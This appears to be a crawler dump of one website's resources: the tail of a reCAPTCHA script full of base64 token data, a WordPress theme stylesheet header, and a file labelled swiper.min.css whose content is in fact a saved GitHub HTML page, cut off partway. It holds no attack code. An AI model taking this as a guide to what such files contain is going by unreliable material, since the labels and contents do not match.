sOICwZGEg0Bw4kzw6nDllrDqkYaw53CtMOgQScme8OTwr/Co1sfwp0BIMKpw6fCusKMw5HCqmHCliBORxtVasKoPsKtZsOddsKRwqdxw5FLwrwqVMOGw4F/LsOFMkt3RsOZwr4zw67DnyMUUwdiw5ZrwqvCiGtSw5vDncOXTgs+GMKxA3fClwjDq8KvcsOpIFLDiDLCnMKPB8OuwqoNwpTDucKOOU/[base64]/OgZQw5c3W8KPEkVwDWg3JMOWN8KTw4sASQnDhHVcw6EJwpd5w4vCl3DDu8OKV0cGKMKROWJ7FmbDvQxtBcOWw4k1fMO2TxXCkXUPKBDCicOZw4jDmsKOw6LDpW7DisKyDVzCl8OzwqjDr8OQw71/DH8wwrNFL8KzwrhPw5AYEMK2Lz7DocKQw4zDosOVwpfDniF/w4IuEcOKw7DDrQXCusO1NcOWw6Ncwpgmw4NYwr9ARFbDlEouw68WQsOEw6pvOsK0QsOFDTBHw7vCrAzChmPCiljDkVHCtG3DhW0PUyjCsFLDoFZDf8O4wpkowql3wpsawrpAw4RofcObMxrDvGt/UsKYw6MxIiZvwoRiH8K4w7l6w4rCjMOAwqscDsOIwqk2GcKZwofDjMKpw6/CpTxuw4PCrhQjLcK/BsKXFsK6w69Kwp0hw6dDF2rCrcOFUGjCkcKtc2BIw4bDn2wyeS3Cn8OJw6oaw6oYHwwtWcOhwp7DrUzCmcOoecKWacKzP8OcXlvCrsOIw57DrDAHw4vDu8KbwrTDtDFRwp7CtMKmw75gw6B/wrPDh1xHLULCl8KWG8OQw7AAw7rDnA3DsVkGw6gtw5nCtD3CnwgWMMK7OCvDlMKDIRjDtRofBMKFwo/CksKbXcKmCTFuw7lxfMKkw5jDhsKLw7jCjcKkRh8nw6vChSloDcKiw4/[base64]/w5oZU8KswrDDuQHDsX0vPH17wpzCpznDknbClg52wo3CoSvCsl46w7knw7LDvh/CpsKzUMKNwpvDoMOLw6wSJA52w7RxAcKywrTCuzXCucKEwrARwofCm8Oww6PCgCFIwqHDoyRbG8O/LApew6HDkMOuwrDDuz9RUcO4K8OLw6FxUsOPEn5Gw5sYfMKYw4FWw5wdw7PCnns/w7/[base64]/[base64]/Crxk5w73DkMKRw5howozDr0rDgVLCvMKuRcKGO8KIw5EIwrxuwq3CrcO4eEVOdifCqMKZw5Baw7HCiQM3w6R8PsKFwpvDpsKIBcOkwq/DjsKhw4Ykw61wfn84wotfAR/CjE7Dv8OnEl/CoHXDrwFqNcOxwrLDnHgSwoPCvMK9JxVfw6PDrsKEV8ObNX7Dqy3Djwg2wokOZGjCq8K2w7o1bA3DjjrCosKzM07DiMOmKANwDcKGAR96w6nDncOUW35Ww5hpbDcUw6ZuMwzDmcK+wqACPcOew4fCj8OYPRPCjsO9w6bDqxTDrcOxw7g7w5IgBnHCjsK+LsOIQj/CsMKzHybCtsO4wp9RejM2w6YAPkhRXMO+wqdZwqrCm8Obwr9aWCTCnU0+wpQSw7Imw4ohw4Y3w4vCrsOYw4cCZcKmSCDDnsKVw7BswovDri7DhcKmw5MkP0wTw4rChsKXw7N3URNpw4vCiF/CnMOxcsKYw47CqkJfw5YwwqMGwrnCvcOhw6IDSg3DjGnDrFzCg8KOacOBwp4Uw6nCv8O2CTTCrX/CrWvCkkDCnsK5RsOHXsKgal3DgMKIw4zCi8O9VMKvwr/[base64]/wprDocO0f0l2Z8K7B0IdXi8LTcOPeMOWKsKTBcK/w6Y4w4tOwpY2wqsmw5JXYhIRAHhkw6ROfAPDvcKTw4BKwr7CiEbDnijDmcOkw4vCjDXCmMO4esKyw6wqw73Csi08JF9r\x22],null,[\x22conf\x22,null,\x226LfDoJUUAAAAADKlWEmIAzxzkuyH5ne-6INi_elu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://unseulterrain.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223pCNmMmIIKxGksgl3RBkPpRoffrivQz+IaVDwaHNy50\\u003d\x22,1,0,null,1,1768858931034,0,0,[131,131,209,228],null,[13],\x22RC-Hp1r8JbPCe1p0Q\x22,null,null,null,null,null,\x220dAFcWeA4o9gRiJ5V40QbBnx27xKKLp8u6UVFSf75bTcaJNy0v5aa2Fy-VgwYg9mPov-J-lwFXErsMd3InUuwDcpnHWkbE5mo6GA\x22,1768941731063]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/style.css
body_size: 169
content:
/*
Theme Name: Fondation Relais Vert v1.02
Theme URI: http://www.signature-com.com/
Description: accueil video v2 - Player video interne
Version: 1.02
Author: Lmicheau
Text Domain: fr
Domain Path: /languages
*/
@import url("css/hamburgers.min.css");
@import url("css/styles.css");
@import url("css/swiper.min.css");
@import url("https://use.fontawesome.com/releases/v5.11.1/css/all.css");


--- FILE ---
content_type: text/css
request_url: https://unseulterrain.com/wp-content/themes/lmi_theme-v1.02/css/swiper.min.css
body_size: 15254
content:






<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
  <link rel="dns-prefetch" href="https://assets-cdn.github.com">
  <link rel="dns-prefetch" href="https://avatars0.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars1.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars2.githubusercontent.com">
  <link rel="dns-prefetch" href="https://avatars3.githubusercontent.com">
  <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com">
  <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/">



  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/frameworks-7a12427f1445.css" integrity="sha512-ehJCfxRFqU8Lt/+Hwc4cvp41sPisCp1U2d03SlbM3aKVZcxiYDTVmBsAtOVgAtZ912JFOebwrPXr/JcDNd6bGA==" media="all" rel="stylesheet" />
  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/github-fca0cb55603c.css" integrity="sha512-/KDLVWA8Zk1fk+dIfhP6IAZzt71eiA0TYWwuXaN7rA9z8xkfYFxRJgmgqD3EG1vRF6efmrpg9kr3HMoJH6+qGw==" media="all" rel="stylesheet" />
  
  
  <link crossorigin="anonymous" href="https://assets-cdn.github.com/assets/site-e1e1bc98a53e.css" integrity="sha512-4eG8mKU+R9QAnMQwfSIgbo24hS+nUXxSuUs5G5LMQw+5wjC1TSKfgxJb2j61PXya94+wMwN1OT7r7MF5rbdUvw==" media="all" rel="stylesheet" />
  

  <meta name="viewport" content="width=device-width">
  
  <title>swiper/swiper.min.css at master · nolimits4web/swiper · GitHub</title>
  <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub">
  <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub">
  <meta property="fb:app_id" content="1401488693436528">

    
    <meta content="https://avatars1.githubusercontent.com/u/999588?s=400&amp;v=4" property="og:image" /><meta content="GitHub" property="og:site_name" /><meta content="object" property="og:type" /><meta content="nolimits4web/swiper" property="og:title" /><meta content="https://github.com/nolimits4web/swiper" property="og:url" /><meta content="swiper - Most modern mobile touch slider with hardware accelerated transitions" property="og:description" />

  <link rel="assets" href="https://assets-cdn.github.com/">
  
  <meta name="pjax-timeout" content="1000">
  
  <meta name="request-id" content="E3EF:1C439:1787BD6:2848081:5A8E9AD3" data-pjax-transient>
  

  <meta name="selected-link" value="repo_source" data-pjax-transient>

    <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU">
  <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA">
  <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
    <meta name="google-analytics" content="UA-3769691-2">

<meta content="collector.githubapp.com" name="octolytics-host" /><meta content="github" name="octolytics-app-id" /><meta content="https://collector.githubapp.com/github-external/browser_event" name="octolytics-event-url" /><meta content="E3EF:1C439:1787BD6:2848081:5A8E9AD3" name="octolytics-dimension-request_id" /><meta content="iad" name="octolytics-dimension-region_edge" /><meta content="iad" name="octolytics-dimension-region_render" />
<meta content="https://github.com/hydro_browser_events" name="hydro-events-url" />
<meta content="/&lt;user-name&gt;/&lt;repo-name&gt;/blob/show" data-pjax-transient="true" name="analytics-location" />




  <meta class="js-ga-set" name="dimension1" content="Logged Out">


  

      <meta name="hostname" content="github.com">
    <meta name="user-login" content="">

      <meta name="expected-hostname" content="github.com">
    <meta name="js-proxy-site-detection-payload" content="[base64]">

    <meta name="enabled-features" content="UNIVERSE_BANNER,FREE_TRIALS,MARKETPLACE_HERO_CARD_UPLOADER,MARKETPLACE_INSIGHTS,MARKETPLACE_INSIGHTS_CONVERSION_PERCENTAGES">

  <meta name="html-safe-nonce" content="2100dd0a1836a7fdffc0873225d3c0d027472ead">

  <meta http-equiv="x-pjax-version" content="e86940185a18758ba7e3cb5638026ae7">
  

      <link href="https://github.com/nolimits4web/swiper/commits/master.atom" rel="alternate" title="Recent Commits to swiper:master" type="application/atom+xml">

  <meta name="description" content="swiper - Most modern mobile touch slider with hardware accelerated transitions">
  <meta name="go-import" content="github.com/nolimits4web/swiper git https://github.com/nolimits4web/swiper.git">

  <meta content="999588" name="octolytics-dimension-user_id" /><meta content="nolimits4web" name="octolytics-dimension-user_login" /><meta content="3721224" name="octolytics-dimension-repository_id" /><meta content="nolimits4web/swiper" name="octolytics-dimension-repository_nwo" /><meta content="true" name="octolytics-dimension-repository_public" /><meta content="false" name="octolytics-dimension-repository_is_fork" /><meta content="3721224" name="octolytics-dimension-repository_network_root_id" /><meta content="nolimits4web/swiper" name="octolytics-dimension-repository_network_root_nwo" /><meta content="false" name="octolytics-dimension-repository_explore_github_marketplace_ci_cta_shown" />


    <link rel="canonical" href="https://github.com/nolimits4web/swiper/blob/master/dist/css/swiper.min.css" data-pjax-transient>


  <meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">

  <meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">

  <link rel="mask-icon" href="https://assets-cdn.github.com/pinned-octocat.svg" color="#000000">
  <link rel="icon" type="image/x-icon" class="js-site-favicon" href="https://assets-cdn.github.com/favicon.ico">

<meta name="theme-color" content="#1e2327">



<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">

  </head>

  <body class="logged-out env-production page-blob">
    

  <div class="position-relative js-header-wrapper ">
    <a href="#start-of-content" tabindex="1" class="px-2 py-4 show-on-focus js-skip-to-content">Skip to content</a>
    <div id="js-pjax-loader-bar" class="pjax-loader-bar"><div class="progress"></div></div>

    
    
    



        <header class="Header header-logged-out  position-relative f4 py-3" role="banner">
  <div class="container-lg d-flex px-3">
    <div class="d-flex flex-justify-between flex-items-center">
      <a class="header-logo-invertocat my-0" href="https://github.com/" aria-label="Homepage" data-ga-click="(Logged out) Header, go to homepage, icon:logo-wordmark">
        <svg aria-hidden="true" class="octicon octicon-mark-github" height="32" version="1.1" viewBox="0 0 16 16" width="32"><path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8z"/></svg>
      </a>

    </div>

    <div class="HeaderMenu HeaderMenu--bright d-flex flex-justify-between flex-auto">
        <nav class="mt-0">
          <ul class="d-flex list-style-none">
              <li class="ml-2">
                <a href="/features" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:features" data-selected-links="/features /features/project-management /features/code-review /features/project-management /features/integrations /features">
                  Features
</a>              </li>
              <li class="ml-4">
                <a href="/business" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:business" data-selected-links="/business /business/security /business/customers /business">
                  Business
</a>              </li>

              <li class="ml-4">
                <a href="/explore" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:explore" data-selected-links="/explore /trending /trending/developers /integrations /integrations/feature/code /integrations/feature/collaborate /integrations/feature/ship showcases showcases_search showcases_landing /explore">
                  Explore
</a>              </li>

              <li class="ml-4">
                    <a href="/marketplace" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:marketplace" data-selected-links=" /marketplace">
                      Marketplace
</a>              </li>
              <li class="ml-4">
                <a href="/pricing" class="js-selected-navigation-item HeaderNavlink px-0 py-2 m-0" data-ga-click="Header, click, Nav menu - item:pricing" data-selected-links="/pricing /pricing/developer /pricing/team /pricing/business-hosted /pricing/business-enterprise /pricing">
                  Pricing
</a>              </li>
          </ul>
        </nav>

      <div class="d-flex">
          <div class="d-lg-flex flex-items-center mr-3">
            <div class="header-search scoped-search site-scoped-search js-site-search" role="search">
  <!-- '"` --><!-- </textarea></xmp> --></option></form><form accept-charset="UTF-8" action="/nolimits4web/swiper/search" class="js-site-search-form" data-scoped-search-url="/nolimits4web/swiper/search" data-unscoped-search-url="/search" method="get"><div style="margin:0;padding:0;display:inline"><input name="utf8" type="hidden" value="&#x2713;" /></div>
    <label class="form-control header-search-wrapper js-chromeless-input-container">
        <a href="/nolimits4web/swiper/blob/master/dist/css/swiper.min.css" class="header-search-scope no-underline">This repository</a>
      <input type="text"
        class="form-control header-search-input js-site-search-focus js-site-search-field is-clearable"
        data-hotkey="s"
        name="q"
        value=""
        placeholder="Search"
        aria-label="Search this repository"
        data-unscoped-placeholder="Search GitHub"
        data-scoped-placeholder="Search"
        autocapitalize="off">
        <input type="hidden" class="js-site-search-type-field" name="type" >
    </label>
</form></div>

          </div>

        <span class="d-inline-block">
            <div class="HeaderNavlink px-0 py-2 m-0">
              <a class="text-bold text-white no-underline" href="/login?return_to=%2Fnolimits4web%2Fswiper%2Fblob%2Fmaster%2Fdist%2Fcss%2Fswiper.min.css" data-ga-click="(Logged out) Header, clicked Sign in, text:sign-in">Sign in</a>
                <span class="text-gray">or</span>
                <a class="text-bold text-white no-underline" href="/join?source=header-repo" data-ga-click="(Logged out) Header, clicked Sign up, text:sign-up">Sign up</a>
            </div>
        </span>
      </div>
    </div>
  </div>
</header>

  </div>

  <div id="start-of-content" class="show-on-focus"></div>

    <div id="js-flash-container">
</div>



  <div role="main" class="application-main ">
        <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class="">
    <div id="js-repo-pjax-container" data-pjax-container >
      







  <div class="pagehead repohead instapaper_ignore readability-menu experiment-repo-nav  ">
    <div class="repohead-details-container clearfix container">

      <ul class="pagehead-actions">
  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
    class="btn btn-sm btn-with-count tooltipped tooltipped-n"
    aria-label="You must be signed in to watch a repository" rel="nofollow">
    <svg aria-hidden="true" class="octicon octicon-eye" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></svg>
    Watch
  </a>
  <a class="social-count" href="/nolimits4web/swiper/watchers"
     aria-label="656 users are watching this repository">
    656
  </a>

  </li>

  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
    class="btn btn-sm btn-with-count tooltipped tooltipped-n"
    aria-label="You must be signed in to star a repository" rel="nofollow">
    <svg aria-hidden="true" class="octicon octicon-star" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M14 6l-4.9-.64L7 1 4.9 5.36 0 6l3.6 3.26L2.67 14 7 11.67 11.33 14l-.93-4.74z"/></svg>
    Star
  </a>

    <a class="social-count js-social-count" href="/nolimits4web/swiper/stargazers"
      aria-label="15397 users starred this repository">
      15,397
    </a>

  </li>

  <li>
      <a href="/login?return_to=%2Fnolimits4web%2Fswiper"
        class="btn btn-sm btn-with-count tooltipped tooltipped-n"
        aria-label="You must be signed in to fork a repository" rel="nofollow">
        <svg aria-hidden="true" class="octicon octicon-repo-forked" height="16" version="1.1" viewBox="0 0 10 16" width="10"><path fill-rule="evenodd" d="M8 1a1.993 1.993 0 0 0-1 3.72V6L5 8 3 6V4.72A1.993 1.993 0 0 0 2 1a1.993 1.993 0 0 0-1 3.72V6.5l3 3v1.78A1.993 1.993 0 0 0 5 15a1.993 1.993 0 0 0 1-3.72V9.5l3-3V4.72A1.993 1.993 0 0 0 8 1zM2 4.2C1.34 4.2.8 3.65.8 3c0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zm3 10c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zm3-10c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2z"/></svg>
        Fork
      </a>

    <a href="/nolimits4web/swiper/network" class="social-count"
       aria-label="5451 users forked this repository">
      5,451
    </a>
  </li>
</ul>

      <h1 class="public ">
  <svg aria-hidden="true" class="octicon octicon-repo" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M4 9H3V8h1v1zm0-3H3v1h1V6zm0-2H3v1h1V4zm0-2H3v1h1V2zm8-1v12c0 .55-.45 1-1 1H6v2l-1.5-1.5L3 16v-2H1c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1h10c.55 0 1 .45 1 1zm-1 10H1v2h2v-1h3v1h5v-2zm0-10H2v9h9V1z"/></svg>
  <span class="author" itemprop="author"><a href="/nolimits4web" class="url fn" rel="author">nolimits4web</a></span><!--
--><span class="path-divider">/</span><!--
--><strong itemprop="name"><a href="/nolimits4web/swiper" data-pjax="#js-repo-pjax-container">swiper</a></strong>

</h1>

    </div>
    
<nav class="reponav js-repo-nav js-sidenav-container-pjax container"
     itemscope
     itemtype="http://schema.org/BreadcrumbList"
     role="navigation"
     data-pjax="#js-repo-pjax-container">

  <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
    <a href="/nolimits4web/swiper" class="js-selected-navigation-item selected reponav-item" data-hotkey="g c" data-selected-links="repo_source repo_downloads repo_commits repo_releases repo_tags repo_branches repo_packages /nolimits4web/swiper" itemprop="url">
      <svg aria-hidden="true" class="octicon octicon-code" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M9.5 3L8 4.5 11.5 8 8 11.5 9.5 13 14 8 9.5 3zm-5 0L0 8l4.5 5L6 11.5 2.5 8 6 4.5 4.5 3z"/></svg>
      <span itemprop="name">Code</span>
      <meta itemprop="position" content="1">
</a>  </span>

    <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
      <a href="/nolimits4web/swiper/issues" class="js-selected-navigation-item reponav-item" data-hotkey="g i" data-selected-links="repo_issues repo_labels repo_milestones /nolimits4web/swiper/issues" itemprop="url">
        <svg aria-hidden="true" class="octicon octicon-issue-opened" height="16" version="1.1" viewBox="0 0 14 16" width="14"><path fill-rule="evenodd" d="M7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 0 1 1.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm1 3H6v5h2V4zm0 6H6v2h2v-2z"/></svg>
        <span itemprop="name">Issues</span>
        <span class="Counter">73</span>
        <meta itemprop="position" content="2">
</a>    </span>

  <span itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
    <a href="/nolimits4web/swiper/pulls" class="js-selected-navigation-item reponav-item" data-hotkey="g p" data-selected-links="repo_pulls checks /nolimits4web/swiper/pulls" itemprop="url">
      <svg aria-hidden="true" class="octicon octicon-git-pull-request" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M11 11.28V5c-.03-.78-.34-1.47-.94-2.06C9.46 2.35 8.78 2.03 8 2H7V0L4 3l3 3V4h1c.27.02.48.11.69.31.21.2.3.42.31.69v6.28A1.993 1.993 0 0 0 10 15a1.993 1.993 0 0 0 1-3.72zm-1 2.92c-.66 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2zM4 3c0-1.11-.89-2-2-2a1.993 1.993 0 0 0-1 3.72v6.56A1.993 1.993 0 0 0 2 15a1.993 1.993 0 0 0 1-3.72V4.72c.59-.34 1-.98 1-1.72zm-.8 10c0 .66-.55 1.2-1.2 1.2-.65 0-1.2-.55-1.2-1.2 0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2zM2 4.2C1.34 4.2.8 3.65.8 3c0-.65.55-1.2 1.2-1.2.65 0 1.2.55 1.2 1.2 0 .65-.55 1.2-1.2 1.2z"/></svg>
      <span itemprop="name">Pull requests</span>
      <span class="Counter">3</span>
      <meta itemprop="position" content="3">
</a>  </span>

    <a href="/nolimits4web/swiper/projects" class="js-selected-navigation-item reponav-item" data-hotkey="g b" data-selected-links="repo_projects new_repo_project repo_project /nolimits4web/swiper/projects">
      <svg aria-hidden="true" class="octicon octicon-project" height="16" version="1.1" viewBox="0 0 15 16" width="15"><path fill-rule="evenodd" d="M10 12h3V2h-3v10zm-4-2h3V2H6v8zm-4 4h3V2H2v12zm-1 1h13V1H1v14zM14 0H1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h13a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1z"/></svg>
      Projects
      <span class="Counter" >0</span>
</a>
    <a href="/nolimits4web/swiper/wiki" class="js-selected-navigation-item reponav-item" data-hotkey="g w" data-selected-links="repo_wiki /nolimits4web/swiper/wiki">
      <svg aria-hidden="true" class="octicon octicon-book" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M3 5h4v1H3V5zm0 3h4V7H3v1zm0 2h4V9H3v1zm11-5h-4v1h4V5zm0 2h-4v1h4V7zm0 2h-4v1h4V9zm2-6v9c0 .55-.45 1-1 1H9.5l-1 1-1-1H2c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1h5.5l1 1 1-1H15c.55 0 1 .45 1 1zm-8 .5L7.5 3H2v9h6V3.5zm7-.5H9.5l-.5.5V12h6V3z"/></svg>
      Wiki
</a>

  <a href="/nolimits4web/swiper/pulse" class="js-selected-navigation-item reponav-item" data-selected-links="repo_graphs repo_contributors dependency_graph pulse /nolimits4web/swiper/pulse">
    <svg aria-hidden="true" class="octicon octicon-graph" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M16 14v1H0V0h1v14h15zM5 13H3V8h2v5zm4 0H7V3h2v10zm4 0h-2V6h2v7z"/></svg>
    Insights
</a>

</nav>


  </div>

<div class="container new-discussion-timeline experiment-repo-nav  ">
  <div class="repository-content ">

    
  <a href="/nolimits4web/swiper/blob/a5d6f377526af116e30d43e58979c1823861d647/dist/css/swiper.min.css" class="d-none js-permalink-shortcut" data-hotkey="y">Permalink</a>

  <!-- blob contrib key: blob_contributors:v21:5207640e60473baa9e10329ebc81e47d -->

  <div class="file-navigation js-zeroclipboard-container">
    
<div class="select-menu branch-select-menu js-menu-container js-select-menu float-left">
  <button class=" btn btn-sm select-menu-button js-menu-target css-truncate" data-hotkey="w"
    
    type="button" aria-label="Switch branches or tags" aria-expanded="false" aria-haspopup="true">
      <i>Branch:</i>
      <span class="js-select-button css-truncate-target">master</span>
  </button>

  <div class="select-menu-modal-holder js-menu-content js-navigation-container" data-pjax>

    <div class="select-menu-modal">
      <div class="select-menu-header">
        <svg aria-label="Close" class="octicon octicon-x js-menu-close" height="16" role="img" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M7.48 8l3.75 3.75-1.48 1.48L6 9.48l-3.75 3.75-1.48-1.48L4.52 8 .77 4.25l1.48-1.48L6 6.52l3.75-3.75 1.48 1.48z"/></svg>
        <span class="select-menu-title">Switch branches/tags</span>
      </div>

      <div class="select-menu-filters">
        <div class="select-menu-text-filter">
          <input type="text" aria-label="Filter branches/tags" id="context-commitish-filter-field" class="form-control js-filterable-field js-navigation-enable" placeholder="Filter branches/tags">
        </div>
        <div class="select-menu-tabs">
          <ul>
            <li class="select-menu-tab">
              <a href="#" data-tab-filter="branches" data-filter-placeholder="Filter branches/tags" class="js-select-menu-tab" role="tab">Branches</a>
            </li>
            <li class="select-menu-tab">
              <a href="#" data-tab-filter="tags" data-filter-placeholder="Find a tag…" class="js-select-menu-tab" role="tab">Tags</a>
            </li>
          </ul>
        </div>
      </div>

      <div class="select-menu-list select-menu-tab-bucket js-select-menu-tab-bucket" data-tab-filter="branches" role="menu">

        <div data-filterable-for="context-commitish-filter-field" data-filterable-type="substring">


            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/Swiper2/dist/css/swiper.min.css"
               data-name="Swiper2"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                Swiper2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/Swiper3/dist/css/swiper.min.css"
               data-name="Swiper3"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                Swiper3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
               href="/nolimits4web/swiper/blob/greenkeeper/gulp-open-3.0.0/dist/css/swiper.min.css"
               data-name="greenkeeper/gulp-open-3.0.0"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                greenkeeper/gulp-open-3.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open selected"
               href="/nolimits4web/swiper/blob/master/dist/css/swiper.min.css"
               data-name="master"
               data-skip-pjax="true"
               rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target js-select-menu-filter-text">
                master
              </span>
            </a>
        </div>

          <div class="select-menu-no-results">Nothing to show</div>
      </div>

      <div class="select-menu-list select-menu-tab-bucket js-select-menu-tab-bucket" data-tab-filter="tags">
        <div data-filterable-for="context-commitish-filter-field" data-filterable-type="substring">


            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.6/dist/css/swiper.min.css"
              data-name="v4.1.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.6">
                v4.1.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.5/dist/css/swiper.min.css"
              data-name="v4.1.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.5">
                v4.1.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.1.0/dist/css/swiper.min.css"
              data-name="v4.1.0"
              data-skip-pjax="true"
              rel="nofollow">
